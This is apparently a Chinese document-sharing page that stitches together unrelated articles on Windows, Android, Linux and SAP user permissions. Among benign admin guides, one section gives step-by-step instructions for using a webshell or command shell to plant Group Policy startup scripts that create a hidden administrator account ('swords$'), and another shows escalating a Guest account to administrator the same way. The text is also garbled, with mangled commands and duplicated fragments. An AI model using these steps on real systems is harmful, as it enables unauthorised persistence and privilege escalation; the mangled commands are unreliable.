解除管理员权限


方法一:启动计算机,在WindowsXP启动画面出现后马上按下F8键,选择“带命令行的安全模式”。
运行过程结束时,系统列出系统超级用户“administrator”和本地用户“xxx”的选择菜单,鼠标单击“administrator”,进入命令行模式,然后就可以用net user password命令来修改密码了。
比如账号为rhomb希望将密码设置为1234,那么可以输入:net user rhonb 1234/add这样就强制将“rhomb”用户的口令更改为“1234”。若想在此添加一新用户,用户名为li,口令为333,只要键入:net user li 333/add然后再把这个li用户加入管理员组:net localgroup administrators li/add这样,用户“li”就成为系统管理组“administrators”的用户了。最后重新启动计算机,选择正常模式下运行,就可以用更改后的口令“1234”登录了。
本文引用网址
https://www.360docs.net/doc/a09587138.html,/tech/software/os/200703/content_1141.shtml
方法二:重新启动计算机,在出现启动菜单时按F8键进入高级选项菜单,选择“安全模式”进入系统;打开“控制面板”,找到“用户和密码”选项,看看是不是账户中包括Administrators?好,现在将Administrators账户删除,重新创建一个Administrators,或是更改原来的Administrators账户密码;重新启动计算机后,只有输入新的密码才能登录Windows XP。
方法三
(1)如果在安装Windows XP时,Administrator密码设置为空,在安装后被新建一管理员取代,大家可以在系统引导的时候按F8进入安全模式,这里的Administrator口令为空,可以直接进入,进入后对帐户和密码进行设置即可。
(2)如果设置了Administrator口令,解密的方法是:
用密码重设盘设新密码:进入安全模式登录到Windows XP后,按下“Ctrl + Alt + Del”组合键,
出现“Windows 安全”窗口,点击选项中“更改密码”按钮,出现更改密码窗口。这个窗口中,将当前用户的密码备份,点击左下角“备份”按钮,激活“忘记密码向导”,按照提示创建密码重设盘。
如果在Windows XP的登录窗口输入了错误的密码,就会弹出“登录失败”窗口,如果你的确想不起来自己的密码是什么时,可点击“重设”按钮,启动密码重设向导,通过刚才所创建的密码重设盘,重新设定密码,登录Windows XP。
方法四
A开机启动Win XP,当运行到“正在启动Windows XP”的提示界面时,按“F8”键调出系统启动选择菜单,选择“带命令行安全模式”;
B当运行停止后,会列出“Administrator”和其它用户的选择菜单(本例的其他用户以xpuser01为例),选择“Administrator”后回车,进入命令行模式;
C键入命令““net user xpuser01 1234/ADD”这是更改该用户密码的命令,命令中的“1234”是更改后的新密码,如果键入的用户不存在(xpuser01),那么系统会自动添加这个用户。
D另外还可以使用“net 1oca1group administrator xpuser01 /ADD”命令把xpuser01这个用户升为超级用户,即可拥有所有权限。
E最后一步,就是重新启动计算机,在登录窗口中输入刚刚更改的新密码便可成功登陆。
现在我们利用启动脚本和批处理在获得shell的情况下提升权限第9法: 启动脚本法!!首家批漏啊,大家可得看好了,我尽量废话少说,言简意赅的表述。
注:启动脚本是邀请用户登录之前运行的批文件,它的功能类似于Win9X和DOS中的自动执行批处理文件autoexec.bat,由于脚本是在windows登陆之前运行,所以我们可以修改脚本内容来对系统进行设置,如启动一个后门程序,添加一个管理员帐号,修改管理员帐号等等,随你想吧.嘎嘎..
本文首先介绍通过webshell添加一个隐藏帐号(毕竟这才是大家最关心的:)),然后具体讲解一下出现问题后的解决方法.如何添加一个帐号?
一.如果你可以直接写文件,如用海洋.
(1)首先,我们用海洋编写了一个新建管理员的批处理文件swords1.bat,如下:
net user swords$Content$nbsp;eviloctal /add
net localgroup administrators swords$Content$nbsp;/add
这个批处理文件加了一个管理员名为swords$,密码为eviloctal的隐藏帐户,将文件swords1.bat保存到"C:\winnt\system32\GroupPolicy\Machine\Scripts\Startup"下.
(注意:c:\winnt是系统目录,如果系统盘不是c盘,请相应修改为系统目录即可.在本机中查看,你也许找不到GroupPolicy\ Machine\Scripts\Startup这个文件夹,可以选择工具/文件夹选项/查看/单击显示所有文件和文件夹.在海洋中用fso可以显示所有文件就不必多此一举了。)
(2)接下来编写一个删除管理员的批处理文件swords2.bat,很简单,一句话即可,如下: net user swords$Content$nbsp;/del
这个批处理文件删除一个管理员名为swords$的隐藏帐户,将文件swords2.bat保存到"C:\winnt\system32\GroupPolicy\Machine\Scripts\Shutdown"下.
(3)编写一个启动/关机脚本配置文件******s.ini
(注意:******s是默认的配置文件名,不能改名!)如下:
[Startup]
0CmdLine=swords1.bat
0Parameters=
[Shutdown]
0CmdLine=swords2.bat
0Parameters=
将文件******s.ini保存到C:\winnt\system32\GroupPolicy\Machine\Scripts下.
二.如果你有一个cmdshell,有echo的权限就可以了,这样添加:
(1)echo一个swords1.vbs启动时用的文件
echo on error resume next> C:\winnt\system32\GroupPolicy\Machine\Scripts\Startup
\swords1.vbs
echo net user swords$Content$nbsp;eviloctal /add>>
C:\winnt\system32\GroupPolicy\Machine\Scripts\Startup\swords1.vbs
echo net localgroup administrators swords$Content$nbsp;/add>>
C:\winnt\system32\GroupPolicy\Machine\Scripts\Startup\swords1.vbs
注意:第一行一定要用’>’,这样才能删除原数据.
(2)echo一个swords2.vbs关闭时用的脚本文件
echo net user swords$Content$nbsp;/del>
C:\winnt\system32\GroupPolicy\Machine\Scripts\Shutdown\swords2.vbs
(3)编写一个启动/关机脚本配置文件******s.ini
echo [Startup] > C:\winnt\system32\GroupPolicy\Machine\Scripts\******s.ini
echo
0CmdLine=swords1.vbs >>C:\winnt\system32\GroupPolicy\Machine\Scripts\******s.ini echo 0Parameters= >>C:\winnt\system32\GroupPolicy\Machine\Scripts\******s.ini
echo [Shutdown] >>C:\winnt\system32\GroupPolicy\Machine\Scripts\******s.ini
echo
0CmdLine=swords2.vbs>>C:\winnt\system32\GroupPolicy\Machine\Scripts\******s.ini echo 0Parameters=>>C:\winnt\system32\GroupPolicy\Machine\Scripts\******s.ini
将文件******s.ini保存到C:\winnt\system32\GroupPolicy\Machine\Scripts下.
最后,等待服务器重新启动计算机或自己强制其启动(手段很多啊)。然后你就等着玩吧。注意:本方法使用时,须服务器已经指派了计算机启动脚本,否则本方法可能不成功。三.如果你是本机,或已经连接了对方的3389,但是只有普通用户权限,怎么办?
在启用计算机启动/关机脚本前,必须进行指派.指派计算机启动/关机脚本需要通过组策略MMC(管理控制台)管理单元进行:
(1)开始/运行/MMC,打开微软控制台
(2)按ctrl+M键,打开添加/删除管理单元窗口,单击添加。
(3)在"添加独立管理单元"对话框内选择"组策略",点击"添加"按钮.
(4)择缺省的"本地计算机"组策略对象/完成/确定/确定,关闭窗口。
(5)在生成的“本地计算机”策略中打开计算机配置/Windows设置/脚本(启动/关闭)"节点,双击"启动"或"关机"项目设置计算机启动或关机时使用的脚本,单击浏览加如您要启动的脚本文件,确定。
(6)设置完毕,保存后退出组策略MMC管理单元。等组策略刷新后,这些脚本就会在计算机启动和关机时起作用。
注意:你也可以直接打开gpedit.msc, 依次展开计算机配置/Windows设置/脚本(启动/关闭),然后添加一个启动脚本。然后依次展开“计算机配置/管理模板/系统/登陆,将“显示启动脚本的运行状态”启用。重新启动之后看看吧,打开cmd,输入net user swords$显示详细的信息,噶噶,多了一个用户吧。
破解管理员权限
在一般用来破解管理员密码的都是dospass这个软件,是由一个德国人编写的,大小只有13K,而我们现在一般使用的“超级急救盘(2006或以上版本)”当中,除了有Symantec公司开发的Ghost这个软件以外,还包含了好几个其它的小工具,其中就有dospass。所以在安装了超级急救盘硬盘版的电脑上面,不需要仍何附带的工具就可以直接清除密码(仅针对于win2000以上版本)。 如果是想用Guest账户来破解管理员密码的话,也不是没有办法。 众所周知,GUEST帐号默认是没有权限创建一个管理员帐号的。可是偏偏就有这么一个方法让其当了回“老大”,简单几步就夺下了系统的最高权限。这其中的大概原理也很简单,由于Windows XP在登录前会自动完成一系列脚本的运行,我们可在GUEST帐户下利用组策略来创建一个新建管理员帐号的脚本,使系统优先执行它即可。 步骤1:打开记事本,在其中输入如下命令: net user netfriends 123456 /add net localgroup administrators netfriends /add 命令解释:这里的netfriends是我们要创建的系统管理员帐户名,123456为其密码,将其保存为批处理文件,比如“netfriends.bat”。 步骤2:在“运行”栏中执行gpedit.m sc命令,打开组策略,依次展开“计算机配置”→“Windows设置”下的“脚本(启动/关机)” 选项,双击右侧窗口的“启动”选项,在打开的“启动”属性对话框中点击“添加”按钮,在弹出的对话框中点击“浏览”按钮,找到并打开刚刚保存的“netfriends.bat”批处理文件。点击“确定”按钮回到“启动”属性对话框,再点击“确定”按钮后关闭组策略窗口。 步骤3:重启系统后,Windows XP便会自动创建名为netfriends的系统管理员帐号。以上方法在Windows 2000 Service、Windows XP SP1和SP2中均测试通过,忘记密码的朋友不妨一试。 使用这个方法需要注意一点,如果系统磁盘格式为NTFS,那么GUEST帐户就无法修改组策略中的相应选项了。
权限说明大全
程序执行需要读取到安全敏感项必需在androidmanifest.xml中声明相关权限请求, 各种权限说明如下: android.permission.ACCESS_CHECKIN_PROPERTIES 允许读写访问”properties”表在checkin数据库中,改值可以修改上传( Allows read/write access to the “properties” table in the checkin database, to change values that get upload ed) android.permission.ACCESS_COARSE_LOCATION 允许一个程序访问CellID或WiFi热点来获取粗略的位置(Allows an application to access coarse (e.g., Cell-ID, WiFi) location) android.permission.ACCESS_FINE_LOCATION 允许一个程序访问精良位置(如GPS) (Allows an application to access fine (e.g., GPS) location) android.permission.ACCESS_LOCATION_EXTRA_COMMANDS 允许应用程序访问额外的位置提供命令(Allows an application to access extra location provider commands) android.permission.ACCESS_MOCK_LOCA TION 允许程序创建模拟位置提供用于测试(Allows an application to create mock location providers for testing) android.permission.ACCESS_NETWORK_STA TE 允许程序访问有关GSM网络信息(Allows applications to access information about networks) android.permission.ACCESS_SURFACE_FLINGER 允许程序使用SurfaceFlinger底层特性(Allows an application to use SurfaceF linger’s low level features) android.permission.ACCESS_WIFI_STATE 允许程序访问Wi-Fi网络状态信息(Allows applications to access information about Wi-Fi networks) android.permission.ADD_SYSTEM_SERVICE 允许程序发布系统级服务(Allows an application to publish system-level services). android.permission.BA TTERY_STATS 允许程序更新手机电池统计信息(Allows an application to update the collected battery statistics) android.permission.BLUETOOTH 允许程序连接到已配对的蓝牙设备(Allows applications to connect to paired bluetooth devices) android.permission.BLUETOOTH_ADMIN 允许程序发现和配对蓝牙设备(Allows applications to discover and pair bluetooth devices) android.permission.BRICK 请求能够禁用设备(非常危险)(Required to be able to disable the device (very *erous!).) android.permission.BROADCAST_PACKAGE_REMOVED 允许程序广播一个提示消息在一个应用程序包已经移除后(Allows an application to broadcast a notification that an application package has been removed) android.permission.BROADCAST_STICKY 允许一个程序广播常用intents(Allows an application to broadcast sticky intents) android.permission.CALL_PHONE
win7获取管理员权限打开、删除文件
Win7获取管理员权限打开删除文件 使用Win7时经常会遇到在删除文件、文件夹时提示没有管理员权限,那么我们怎样设置才能获得Win7管理员权限呢。本文就介绍了获得Win7管理员权限的几种方法,彻底解决删除文件时提示没有管理员权限。 1、直接取得文件夹管理员权限的设置方法 单击要更改权限的文件夹右键,依次选择属性——安全——高级——所有者——编辑,把当前所有者变更为正在登录的用户,并确认。 回到文件夹属性窗口,在安全选项中,单击编辑按钮,在弹出的对话框中,选中自己所登录的用户,在下方的权限上,全部选择允许,最后确定即可换的文件夹的管理员权限了。
2、为鼠标右键添加获得管理员权限的选项 只需为注册表添加若干内容,即可在使用右键单击文件夹的时候出现使用管理员权限打开的选项。 首先,在开始菜单中,右键单击计算机,选择管理,依次进入本地用户和组——用户双击 Adminstrator,在属性对话框中把账户已禁用去掉,然后确定。
新建一个笔记本,把如下内容复制进去。 Windows Registry Editor Version 5.00 [HKEY_CLASSES_ROOT\*\shell\runas] @="管理员取得所有权" "NoWorkingDirectory"="" [HKEY_CLASSES_ROOT\*\shell\runas\command] @="cmd.exe /c takeown /f \"%1\" && icacls \"%1\" /grant administrators:F" "IsolatedCommand"="cmd.exe /c takeown /f \"%1\" && icacls \"%1\" /grant administrators:F" [HKEY_CLASSES_ROOT\exefile\shell\runas2] @="管理员取得所有权" "NoWorkingDirectory"="" [HKEY_CLASSES_ROOT\exefile\shell\runas2\command] @="cmd.exe /c takeown /f \"%1\" && icacls \"%1\" /grant administrators:F"
最经典用户权限管理模块设计
实现业务系统中的用户权限管理--设计篇 B/S系统中的权限比C/S中的更显的重要,C/S系统因为具有特殊的客户端,所以访问用户的权限检测可以通过客户端实现或通过客户端+服务器检测实现,而B/S中,浏览器是每一台计算机都已具备的,如果不建立一个完整的权限检测,那么一个“非法用户”很可能就能通过浏览器轻易访问到B/S系统中的所有功能。因此B/S业务系统都需要有一个或多个权限系统来实现访问权限检测,让经过授权的用户可以正常合法的使用已授权功能,而对那些未经授权的“非法用户”将会将他们彻底的“拒之门外”。下面就让我们一起了解一下如何设计可以满足大部分B/S系统中对用户功能权限控制的权限系统。 需求陈述 ?不同职责的人员,对于系统操作的权限应该是不同的。优秀的业务系统,这是最基本的功能。 ?可以对“组”进行权限分配。对于一个大企业的业务系统来说,如果要求管理员为其下员工逐一分配系统操作权限的话,是件耗时且不够方便 的事情。所以,系统中就提出了对“组”进行操作的概念,将权限一致 的人员编入同一组,然后对该组进行权限分配。 ?权限管理系统应该是可扩展的。它应该可以加入到任何带有权限管理功能的系统中。就像是组件一样的可以被不断的重用,而不是每开发一套 管理系统,就要针对权限管理部分进行重新开发。 ?满足业务系统中的功能权限。传统业务系统中,存在着两种权限管理,其一是功能权限的管理,而另外一种则是资源权限的管理,在不同系统 之间,功能权限是可以重用的,而资源权限则不能。 关于设计 借助NoahWeb的动作编程理念,在设计阶段,系统设计人员无须考虑程序结构的设计,而是从程序流程以及数据库结构开始入手。为了实现需求,数据库的设计可谓及其重要,无论是“组”操作的概念,还是整套权限管理系统的重用性,都在于数据库的设计。 我们先来分析一下数据库结构: 首先,action表(以下简称为“权限表”),gorupmanager表(以下简称为“管理组表”),以及master表(以下简称为“人员表”),是三张实体表,它们依次记录着“权限”的信息,“管理组”的信息和“人员”的信息。如下图:
转电脑软件安装或删除管理员身份权限
转电脑软件安装或删除管理员身份权限 如何让电脑只能以管理员的身份安装或删除软件! 在XP中如何禁止安装软件 一、运行gpeditmsc打开组策略,在管理模板里打开windows组件,有个windows安装服务,将右边的东西你看一下,具体方法:运行gpeditmsc->计算机配置->管理模板->windows组件->ms installer->启动“禁用ms installer"以及“禁止用户安装” Windows Installer右边窗口中双击禁用Windows Installer选中已启用,点确定 策略里启用:禁用“添加/删除程序”,再启用下面的策略:控制台--用户配置--管理模板--系统”中的“只运行许可的Windows应用程序”,在“允许的应用程序列表”里“添加允许运行的应用程序而让你运行的程序限制又限制 可以在组策略里作出限制,但只要使用者可以进入组策略,那他还是可以安装文件的,设置的方法进入组策略后,进入用户权限设置里找到安装文件项删除所有用户名就可以 二、用超级兔子 三、我的电脑上----右键选管理-----打开服务和应用程序里面的服务------在右边查找Windows Installer-----双击打开,将启动类型改为已禁止 这样子大多数安装程序就不能安装了,因为他会禁止掉所有需要调用WINDOWS INSTALLER的安装程序,尤其是那些*msi的肯定不能安装的 四、在控制面板里的用户帐号里面,建立一个帐号,不给安装权限,自己想安装的时候就点右键选择以管理员帐号来运行这个安装程序,一些要修改系统文件的程序也用这个办法来运行 进管理员帐户: gpedit.msc-计算机配置-WINDOWS设置-安全设置-用户权利指派下面有装载和卸载程序允许信任以委托 五、"运行" msconfig ,直接禁掉就可以了除2000不能直接用,其它都可以 六设置用户权限 给管理员用户名加密新建一个USER组里的用户让他们用这个账号登陆安装目录下的就不能用了 启用多用户登录,为每个用户设置权限,最好只有管理者权限的才能安装程序 还有,你要是2000、XP或者2003系统的话将磁盘格式转换为NTFS格式的,然后设置上用户,给每个用户设置上权限 修改注册表禁止安装软件 在HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer 里面添加两个键 名称DisableUserInstalls 类型REG_DWORD 值0x00000002(2)
win7安装程序权限
有时你的电脑不得不借给别人用,但是你又怕别人乱装软件,让你电脑不安全或者会破坏你系统的稳定性,下面系统之家就告诉你如何利用Win7系统的“AppLocker”策略拒绝他人私自安装软件,而且不会造成什么尴尬。 第1步:以管理员级别的帐户登录系统,打开运行对话框,输入“gpedit.msc”,进入本地组策略编辑器,依次展开“计算机配置→Windows设置→安全设置→应用程序控制策略→AppLocker”,如图1所示,在这里选择“Windows安装程序规则”。 第2步:在右侧窗格任意空白处右击,从快捷菜单中选择“创建新规则”,此时会打开“创建Windows安装程序规则”创建向导对话框,这里主要是显示相关的介绍信息,单击“下一步”按钮继续。 第3步:进入下一界面之后,可以看到默认的操作是“允许”,由于是希望禁止未授权用户私自安装程序,因此这里是在“操作”小节下选择“拒绝”,接下来单击右下角的“选择”按钮,指定需要禁止安装程序的系统用户(见图2),单击“下一步”按钮继续。
第4步:这里需要选择条件类型,选择“路径”,指定需要禁止安装程序的磁盘盘符或文件夹,例如“G:\”。进入下一界面之后,可以创建例外项目,例如允许用户访问某些特定的文件夹,至于描述信息可以根据需要进行设置,完成之后单击“创建”按钮即可完成规则的创建工作。 第5步:此时,会有一个创建默认规则的确认对话框,选择“是(Y)”,确认之后刚才所创建的规则会出现在“Windows安装程序规则”的右侧窗格中(见图3)。 第6步:返回主界面选择左侧窗格的“AppLocker”,单击右侧窗格的“配置规则强制”项目,此时会弹出“AppLocker属性”对话框,请将“Windows Instaler规则”参考图4所示进行设置。
实验五、用户管理与权限管理
实验五、用户管理和权限管理 一、实验目的 1、掌握对系统用户和组的建立与管理。 2、掌握linux的文件访问权限和访问权限类型。 3、掌握如何设置文件访问权限。 二、实验重点与难点 1、学会使用useradd、usermod和userdel命令 2、学会使用chmod设置文件权限 三、实验内容及步骤 1)查看/etc/passwd文件和/etc/shadow文件内容,识别该文件中记录的信 息内容。 2)使用YaST创建新用户user1和用户组group1,将用户user1加入到组 group1。 3)用useradd命令建立2个用户admin和geeko(注意要求创建用户主目 录),设定好对应的用户密码,再用groupadd命令建立一个用户组school。 4)使用命令将admin用户改名为administrator。 5)使用命令将administrator账户锁定,然后再使用该账户登录系统,观 察会发生什么?然后再将账号解除锁定。 6)将linux系统注销使用geeko账号登录,在geeko的主目录下创建两个 新的文件K1,K2。在/tmp目录下创建两个文件W1,W2。 7)删除geeko账号及其主目录。并尝试删除所有属于geeko用户的文件。 8)在/tmp目录中创建两个新文件newfile,test,将newfile文件访问权限 设置为rwxrw-rw-,test文件访问权限设置为rwxr--r-- 。 9)使用su命令将用户身份切换至administrator,将“I can read and write”写入newfile文件中,并保存。是否可以对test文件进行编辑? 10)如果要实现其他用户对test文件的编辑权限,应该如何设置该文件的 权限?写出操作的命令。 11)创建一个目录directory,将目录访问权限设置为rwxrwxrw-。
破解系统管理员权限
修改系统管理员权限 你可以NET命令来解决问题:Windows XP中提供了“net user”命令,该命令可以添加、修改用户账户信息,其语法格式为:net user [用户名[密码│*] [options]] [/domain]net user [UserName {Password │*} /add [options] [/domain]net user [UserName [/delete] [/domain]]我们现在以恢复本地用户“*****”口令为例,来说明解决忘记登录密码的步骤:1、重新启动计算机,在启动画面出现后马上按下F8键,选择“带命令行的安全模式”。 2、运行过程结束时,系统列出了系统超级用户“administrator”和本地用户“*****”的选择菜单,鼠标单击“administrator”,进入命令行模式。 3、键入命令:“net user ***** 123456 /add”,强制将“*****”用户的口令更改为“123456”。若想在此添加一新用户(如:用户名为abcdef,密码为123456)的话,请键入“net user abcdef 123456 /add”,添加后可用“net localgroup administrators abcdef /add”命令将用户提升为系统管理组“administrators”的用户,并使其具有超级权限。 4、重新启动计算机,选择正常模式下运行,就可以用更改后的口令“123456”登录“*****”用户了 一利用"Administrator" 我们知道在安装WIN XP过程中,首先是以"Administrator"默认登陆,然后会要求创建一个新帐户,以便进入WIN XP时使用此新建帐号,而且在WIN XP的登陆界面中也只会出现创建的这个用户帐户,不会出现"Administrator",但实际上该"Administrator"帐号还是存在的,并且密码为空. 当我们了解了这一点以后,假如忘记了登陆密码的话,在登陆界面上,按住Ctrl+Alt键,再按住Del键两次,即可出现经典的登陆画面,此时在用户名处键入"Administrator",密码为空进入,然后再修改"ZHANGBQ"的密码即可. 二利用NET命令 我们知道在WIN XP中提供了"net user"命令,该命令可以添加,修改用户帐户信息,其语法格式为: net user[UserName[Password|*][options]][/domain] net user[UserName{Password|*}/add[options][/domain] net user[UserName[/delete][/domain]] 每个参数的具体含义在WIN XP帮助中已做了详细的说明,在此笔者就不多阐述了.好了,我们现在以恢复本地用户"zhangbq"口令为例,来说明解决忘记登陆密码的步骤: 1 重新启动计算机,在启动画面出现后马上按下F8键,选择"带命令行的安全模式". 2 运行过程结束时,系统列出了系统超级用户"Administrator"和本地用户"ZHANGBQ"的选择菜单,鼠标单击"Administrator",进入命令行模式. 3 键入命令:"net user zhangbq 123456/add",强制将"zhangbq"用户的口令更改为"123456".若想在此添加一个新用户(如:用户名为"abcdef",口令为"123456")的话,请键入"net user abcdef 123456/add",添加后可用"net localgroup administrators abcdef/add"命令将用户提升为系统管理组"Administrator"的用户,并使其具有超级权限.
Android permission 访问权限说明手册
Android permission 访问权限说明手册 tech.er 2011年2月12日 android平台上的权限许可分得很细,如果软件无法正常执行时,首先要检查是不是缺少相关的permission声明,以下就把permission 访问权限列举出来供大家参考。 程序执行需要读取到安全敏感项必需在androidmanifest.xml中声明相关权限请求, 完整列表如下: android.permission.ACCESS_CHECKIN_PROPERTIES 允许读写访问”properties”表在checkin数据库中,改值可以修改上传( Allows read/write access to the “properties” table in the checkin database, to change values that get uploaded) android.permission.ACCESS_COARSE_LOCATION 允许一个程序访问CellID或WiFi热点来获取粗略的位置(Allows an application to access coarse (e.g., Cell-ID, WiFi) location) android.permission.ACCESS_FINE_LOCATION 允许一个程序访问精良位置(如GPS) (Allows an application to access fine (e.g., GPS) location) android.permission.ACCESS_LOCATION_EXTRA_COMMANDS 允许应用程序访问额外的位置提供命令(Allows an application to access extra location provider commands) android.permission.ACCESS_MOCK_LOCATION 允许程序创建模拟位置提供用于测试(Allows an application to create mock location providers for testing) android.permission.ACCESS_NETWORK_STATE 允许程序访问有关GSM网络信息(Allows applications to access information about networks) android.permission.ACCESS_SURFACE_FLINGER 允许程序使用SurfaceFlinger底层特性(Allows an application to use SurfaceFlinger’s low level features) android.permission.ACCESS_WIFI_STATE 允许程序访问Wi-Fi网络状态信息(Allows applications to access information about Wi-Fi networks) android.permission.ADD_SYSTEM_SERVICE 允许程序发布系统级服务(Allows an application to publish system-level services). android.permission.BATTERY_STATS 允许程序更新手机电池统计信息(Allows an application to update the collected battery statistics) android.permission.BLUETOOTH
用户与权限管理文档
用户与权限管理文档 一、安装SAP客户端 (2) 二、配置SAP客户端 (4) 三、用户管理 (6) 3.1登录SAP服务器 (6) 3.2从无到有建立用户 (9) 3.3从其它用户复制用户 (13) 3.4删除用户 (14) 3.5锁定/解锁用户 (15) 3.6初始用户密码 (15) 3.7给用户分配角色 (16) 四、用户的批量维护 (17) 五、PFCG (22) 六、ST01&SU53使用手册 (38) 七、BW权限管理 (50) 八、SUIM (64) 九、SU20 (97) 十、SU21 (102) 十一、SU22&SU24 (110)
一、安装SAP客户端 当你第一次通过SAP客户端使用SAP产品时,首先你需要安装SAP的客户端,即我们通常所说的SAP Gui。 1.1 安装SAP客户端 (1) 找到SAPGui安装目录,双击SapGuiSetup.exe文件。 (2)在弹出的安装界面选择按钮。
(3)在选择要安装的组件画面只选择SAP GUI、SAP Logon pad和SAP Logon这三个组件, 其它组件都不用选。 (4)选择完成后单击按钮开始安装。 (5)安装完毕后单击"Finish"按钮结束安装过程。 1.2 给SAP客户端打补丁 (1) 双击SAP Gui安装目录下的SAP客户端补丁安装文件,根据提示安装最新的补丁。 至此,SAP客户端安装完成,我们就可以进行下一步的设定了。
